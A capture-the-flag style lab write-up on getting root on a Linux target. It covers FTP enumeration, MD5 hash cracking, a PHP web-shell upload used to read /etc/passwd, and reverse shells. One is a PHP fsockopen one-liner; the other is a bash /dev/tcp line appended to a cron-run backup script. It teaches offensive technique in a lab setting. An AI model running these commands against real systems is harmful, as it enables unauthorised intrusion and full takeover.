Escalating Privileges on Linux: A Lab Walkthrough
In the context of computer security, privilege escalation refers to the process of obtaining higher
levels of access to a system than are typically granted to a user.
In this lab the goal is to get root access to the target machine 192.168.1.211
and retrieve the flag (string of random characters) stored in the root user home folder.
Reconnaissance on target
In order to conduct reconnaissance, we first ping the target to confirm that it is alive. The command used in doing that is ping 192.168.1.211
Our next step is to perform reconnaissance to gather information about the target machine. We want to identify all running services and any vulnerabilities we can exploit. We can use Nmap to scan the target machine:
nmap -sC -sV 192.168.1.211

Figure 1 - Nmap scan

Figure 2 - Running services
Enumerate Web Application and ftp
From the reconnaissance, we have identified that the target is running an ftp server and web application. We can probe the FTP server to see what's on it. We can log in anonymously as anonymous login is allowed on the FTP server. From our Nmap scan, we also noticed a file called "note.txt" on the FTP server. We can log in and download the file to our local machine to view its content as follows:
                    ftp 192.168.1.211
                    get note.txt

Figure 3 - ftp login

Figure 4 - ftp login

Figure 5 - note.txt content
In the content of the note.txt file, we find a hashed password. We can crack the hashed password with hashcat
or online tool like Hashes.
When cracking with hashcat, we need to know the hash type of
cd73502828457d15655bbd7a63fb0bc8, which we determine to be MD5 by checking online.
The cracked hash result in student, so we now have login: 10201321 and password: student.
hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt
We need to identify the URL of the login page for the web application and any other pages that may be useful for our attack. We can use tools such as Dirb or Gobuster to enumerate the web application:
gobuster dir -u http://192.168.1.211/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Figure 6 - Gobuster
We can now log into http://192.168.1.211/academy/ since we have the login from our prior exploit. Yes we are now in the web application and can exploit it's features. We can see the choice to browse and upload a new photo when we look through the web app's features. Seeing that the system was a php one, we could upload a php backdoor file to enable us get command line access.

Figure 7 - Profile upload

Figure 8 - Backdoor
By inspecting the page after the upload, we could see the path to the file is studentphoto/user7.php.
Since our backdoor is in there, then I proceeded to use that to view sensitive files. At the time on uploading my backdoor,
this is the list that I got. The command used: http://192.168.1.211/academy/studentphoto/user7.php?cmd=ls.
I also got to view the passwd file to know which users are present on the system for escalation.
This is how the modification of the url looks like: http://192.168.1.211/academy/studentphoto/user7.php?cmd=cat%20/etc/passwd.

Figure 9 - Passwd file
Horizontal Escalation
Seeing that our backdoor is working fine, we can proceed craft a payload to help get a reverse shell for further privilege escalation:
php -r '$sock=fsockopen("192.168.1.7",6996);$proc=proc_open("/bin/sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
We can then listen for the shell in a different terminal with the command:
nc -nlvp 6996
Even though we are not seeing the shell prompt, we could see the banner which makes us know that we are connected.

Figure 10 - Reverse shell
While exploring user www-data, when we navigate to the user's / directory, we can find another home directory which contained
another directory for the user grimmie which was seen in /etc/passwd file as shown in Figure 9.
In this directory, we will find a backup.sh file which has quite some information pointing to something important.
When we navigate to the path provided in backup.sh, we will find some sensitive information in the config.php file.

Figure 11 - Backup content

Figure 12 - Config file
Having obtained the credentials for user grimmie, we can switch user and try to escalate to get access to the flag.
The system doesn't seem to have much options that we may take advantage of but good enough there's the possiblity to
use crontab. Crontab can be viewed with the command cat /etc/crontab.

Figure 13 - Crontab
Haven seee the content of backup.sh, we can use bash tcp reverse shell to get privilege escalation.
We will echo bash -i >& /dev/tcp/192.168.1.7/8081 0>&1 >> /home/grimmie/backup.sh and
listen on a different terminal with nc -nlvp 8081. After echoing into backup.sh file,
we can run ./backup.sh

Figure 14 - bash

Figure 15 - Flag
Flag: Congratz you rooted this box!
Conclusion
Privilege escalation is a serious threat to the security of a Linux system. It can be achieved through a variety of methods, including exploiting vulnerabilities, using brute-force attacks, and exploiting misconfigured permissions. To prevent privilege escalation, it is important to implement strong security measures, such as using strong passwords, keeping the system up-to-date with the latest security patches, and monitoring the system for suspicious activity. By following these best practices, you can help to protect your Linux system from the threat of privilege escalation.